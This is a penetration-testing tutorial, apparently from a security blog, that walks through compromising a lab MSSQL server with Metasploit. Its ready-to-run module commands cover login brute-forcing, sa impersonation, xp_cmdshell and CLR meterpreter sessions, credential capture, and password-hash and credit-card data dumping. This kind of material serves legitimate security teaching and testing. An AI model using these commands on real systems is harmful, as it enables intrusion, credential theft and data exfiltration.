In this article, we will learn in detail how to pentest MSSQL servers using the Metasploit framework.
Table of Content:
- Introduction
- Identify the Server
- Retrieve login credentials
- Obtaining sysadmin privileges
- Exploiting xp_cmdshell
- MSSQL Enumeration
- Login User Enumeration
- Executing MSSQL Queries
- Mssql exec
- Executing SQL queries via .sql file
- Creating Database
- Find Sample Data
- SchemaDump
- Capturing MSSQL login
- Exploiting CLRIntegration
- Hashdump
Introduction
Metasploit is an excellent framework developed by H. D. Moore. It is a free and lightweight tool for penetration testing. It is open-source and cross-platform and has a range of features. Its popularity rests primarily on the fact that it is a powerful tool for auditing security. While this is true, it also has many features that can help people protect themselves. Personally speaking, this is my go-to tool for testing as it encapsulates the exploit a pentester can ever need. Through this article, we will learn how to use Metasploit to pentest/exploit MSSQL. Therefore, we will go through every exploit Metasploit has to offer step by step, from finding the MSSQL server in the network to retrieving the sensitive information from the database and gaining control. Without any further ado, let us begin.
Identify the Server

When testing MSSQL servers, whether remotely or locally, our first is to find the server in the network. And for this, we will use the following exploit in Metasploit:
use auxiliary/scanner/mssql/mssql_ping
set rhosts 192.168.1.1/24
exploit

And as you can see in the image above, the exploit will tell us the details about the active server in the network. There are many ways to locate the MSSQL server in the network. To learn these ways visit our article: MSSQL for Pentester: Discovery
Retrieve login credentials
We have found the server, so our next step is to retrieve the credentials of the server. We will enforce a dictionary attack for this, with the help of the following exploit:
use auxiliary/scanner/mssql/mssql_login
set rhosts 192.168.1.3
set user_file /root/users.txt
set verbose false
exploit

Obtaining Sysadmin Privileges
Now that we have the credentials let’s check what privileges users have, such as whether they are a part of sysadmin. To exploit further, we need a user with sysadmin privileges. And for this, we will use the following exploit:
use auxiliary/admin/mssql/mssql_escalate_dbowner
set rhosts 192.168.1.3
set username lowpriv
set password [email protected]
exploit

As you can see in the image above, our user doesn’t have the privilege of sysadmin. So now we will try and find if it can impersonate any other user that has sysadmin privileges. And for this, we will use the following exploit:
use auxiliary/admin/mssql/mssql_escalate_execute_as
set rhosts 192.168.1.3
set username lowpriv
set password [email protected]
exploit
Now, as you can see in the image below, the lowpriv user can impersonate sa user. Sa user is a member of sysadmin, and with the help of the above exploit, lowpriv is now a sysadmin too as it impersonated sa user.
If we run the previous exploit, mssql_escalate_dbowner, we will see that the privilege escalation will not be required because of impersonating another user. The same is shown in the image below:

Exploiting xp_cmdshell
We found the MSSQL server in the network, retrieved the credentials, impersonated the user to have higher privileges. So now, let us try and get a meterpreter session of the server by exploit xp_cmdshell by using the following exploit:
use exploit/windows/mssql/mssql_payload
set rhosts 192.168.1.3
set username lowpriv
set password [email protected]
exploit

As you can see in the above image, the exploit is trying to enable the xp_cmdshell to have our session. We have written a detailed article on xp_cmdshell, which you can read here. Once the xp_cmdshel is successfully enabled, we will have our meterpreter session as shown in the image below:

MSSQL Enumeration
Let’s now enumerate the server and see what all information we can get, along with configuration settings. And for this, we will use the following exploit:
use auxiliary/admin/mssql/mssql_enum
set rhosts 192.168.1.3
set username lowpriv
set password [email protected]
exploit

As the result of the above exploit, you can see what permissions are given to the database, which logins are available with other helpful information. The same can be seen in the image above.
Login User Enumeration
MSSQL provides various users to login into the server. The server can be accessed through all the windows users’ accounts and the database accounts. Thanks to Metasploit we have an exploit to enumerate all of these users and the exploit is as follows:
use auxiliary/admin/mssql/mssql_enum_sql_login
set rhosts 192.168.1.3
set username lowpriv
set password [email protected]
exploit

And as a result, you can see in the above image that the list of all users will be provided to you.
Executing MSSQL Queries
There is an exploit in Metasploit that will help you with each and every MSSQL query remotely. By default, it runs ‘[email protected]@version’ but you can change to any desired query by using ‘set SQL *query*’ command. To deploy the said exploit use the following set of commands:
use auxiliary/admin/mssql/mssql_sql
set rhosts 192.168.1.3
set username lowprwiv
set password [email protected]
exploit

With the help of the above exploit, we have detailed information about the server as desired.
Mssql_exec
The following exploit will help you take advantage of the stored procedure called xp_cmdshell. Earlier in the article, we have successfully retrieved the credentials of the server. There, with help of the credentials, you can call upon the xp_cmdshell stored procedure and execute any command that you want. To deploy the said exploit, type:
use auxiliary/admin/mssql/mssql_exec
set rhosts 192.168.1.3
set username lowpriv
set password [email protected]
set cmd “net user”
exploit

And as you can see in the image above, the exploit is executed successfully, and we have our desired result, i.e., the list of all the net users.
Executing SQL query via .sql File
Another method to execute the desired command is to first write the Sql Syntax in .sql file with the following command:
cat user.sql
CREATE LOGIN test1 WITH PASSWORD = ‘[email protected]’;
Now we can use this .sql to run on the server, remotely, with the help of the following exploit:
use auxiliary/admin/mssql/mssql_sql_file
set rhosts 192.168.1.3
set username lowpriv
set password [email protected]
set sql_file /root/user.sql
exploit

And as a result, the above exploit will create a user with the name of test1. You can manually go to the server and confirm the creation of the user as shown in the image below:

Creating Database
Usually, any MSSQL server that you are Pentesting will have a database. But as the server on which we are performing this penetration testing is new as we also wanted to show the lab setup; therefore, for our next exploit to work, we will be creating a database in our server. To make the database, use the following command:
create database bank;

As the above query executes itself successfully, our next step is to type in the following query:
CREATE TABLE Customers (
CustomerID int,
LastName varchar(255),
FirstName varchar(255),
passw varchar(255),
creditcard varchar(255)
);

And so, as you can see in the image above, our table is created. Now, let’s add data to our table with the help of the following query:
INSERT INTO Customers(CustomerID, LastName, FirstName, passw, creditcard)
VALUES ('01', 'Technologies','Ignite', 'admin123', '1111-2222-3333-4444');
INSERT INTO Customers(CustomerID, LastName, FirstName, passw, creditcard)
VALUES ('02', 'Sharma','Nisha', 'admin1234', '5555-6666-7777-8888');
INSERT INTO Customers(CustomerID, LastName, FirstName, passw, creditcard)
VALUES ('03', 'Chandel','Raj', 'admin12345', '9999-1010-1020-1030');
INSERT INTO Customers(CustomerID, LastName, FirstName, passw, creditcard)
VALUES ('04', 'Madan','Geet', 'admin12311', '1234-5678-9012-3456');

This way, you can create your database.
Find Sample Data
Now that we have our database, let us learn how we can dump the content of the database with the help of Metasploit. Luckily, Metasploit has a particular exploit which uses particular keywords to match in the database and then give out all the information related to those keywords. These keywords are specified by the user. And to use the said exploit type:
use auxiliary/admin/mssql/mssql_findandsampledata
set rhosts 192.168.1.3
set username lowpriv
set password [email protected]
set sample_size 4
set keywords FirstName|passw|credit
exploit

Thus, using the above exploit will give the desired content of the database. For instance, the data we dumped had the information of the stored credit cards of the users.
SchemaDump
The next exploit that we are going to use will dumb the schema of the SQL server instance. And to use this exploit, use the following set of commands:
use auxiliary/scanner/mssql/mssql_schemadump
set rhosts 192.168.1.3
set username lowpriv
set password [email protected]
exploit

And so, with the help of the above exploit, we have the data from the server.
Capturing MSSQL login
The next exploit that we are going to use capture/mssql. This exploit creates a fake server and tries to capture the authenticated credentials from the original server. To use this exploit, type;
use auxiliary/server/capture/mssql
set srvhost 192.168.1.2
exploit

Now, if the user tries to log in to the server, for instance, we will have the credentials with the following command:
sqsh -S 192.168.1.2 -U sa -P "[email protected]"

And when you check your Metasploit, voila! You will have the correct login credentials of the server, which you can see in the image below as well:

Exploiting CLRIntegration
The next exploit will help to take advantage of the CLR integration. This exploit will enable CLR integration, and along with that, it will also activate the trustworthy database property. After the exploit gives you the session, it restores all the settings to their original form. To use this exploit, type:
use exploit/windows/mssql/mssql_clr_payload
set payload windows/x64/meterpreter/reverse_tcp
set rhosts 192.168.1.3
set username lowpriv
set password [email protected]
exploit

And as you can see, the exploit followed all the steps to exploit CLR integration to our potential. And it gives out the meterpreter session as shown in the image above.
Hashdump
Last but not least, our next exploit is used to dump the hashes of the users from the server. To use this exploit, type:
use auxiliary/scanner/mssql/mssql_hashdump
set rhosts 192.168.1.149
set username sa
set password [email protected]
expoit

And that’s how the above exploit will give you the hashes of the passwords of the users.
Note: the hashdump exploit only works on MSSQL Server 2012.
All in all, Metasploit is one of the best tools to pentest MSSQL servers as it offers so many exploits and multiple ways to do so.
Author: Yashika Dhir is a Cyber Security Researcher, Penetration Tester, Red Teamer, Purple Team enthusiast. Contact her on Linkedin and Twitter
如有侵权请联系:admin#unsafe.sh